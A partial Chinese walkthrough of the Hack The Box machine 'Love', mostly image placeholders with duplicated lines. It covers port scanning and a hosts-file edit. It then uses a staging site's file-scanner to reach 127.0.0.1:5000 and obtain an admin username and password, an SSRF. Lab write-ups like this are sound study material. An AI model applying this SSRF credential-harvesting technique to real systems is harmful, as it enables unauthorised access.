

nmap scan
 可以看到开放的端口较多,继续用nmap对低端口进行扫描
可以看到开放的端口较多,继续用nmap对低端口进行扫描


 443端口在nmap时是有一个子域名的,可以把它加到/etc/hosts里
443端口在nmap时是有一个子域名的,可以把它加到/etc/hosts里
 这里可以直接
这里可以直接
1 | sed -i '1i x.x.x.x love.htb' /etc/hosts |
1 | sed -i '$a x.x.x.x love.htb' /etc/hosts |
web部分
 80端口是一个voting system的页面,需要voter's ID和password,目前我们在这上面并没有突破点
80端口是一个voting system的页面,需要voter's ID和password,目前我们在这上面并没有突破点当我们尝试去访问443端口时,我们会发现它返回的是403 forbidden,查看其证书的时候也表示它的子域名是staging.love.htb,所以我们可以尝试用staging.love.htb去访问一下看看

 有一个Home和一个Demo,Home页面应该就是一个简单的注册投票页面,Demo里看起来是一个扫描文件的页面
有一个Home和一个Demo,Home页面应该就是一个简单的注册投票页面,Demo里看起来是一个扫描文件的页面
 我们可以尝试让他来扫描我们本地的文件,是可以扫到的
我们可以尝试让他来扫描我们本地的文件,是可以扫到的

 我们接下来可以尝试去扫127.0.0.1看看有没有做限制
我们接下来可以尝试去扫127.0.0.1看看有没有做限制
 我们还有一个5000端口没有访问过,可以一起看看
我们还有一个5000端口没有访问过,可以一起看看
 可以看到,我们直接scan到了一个username和一个password


可以看到,我们直接scan到了一个username和一个password再我们对目录进行扫描后,我们可以看到一个/admin,出来的登录页面是需要username和password的,和之前看到的需要voter's ID和password不一样,所以我们可以尝试用刚才scan到的用户名密码尝试登录一下
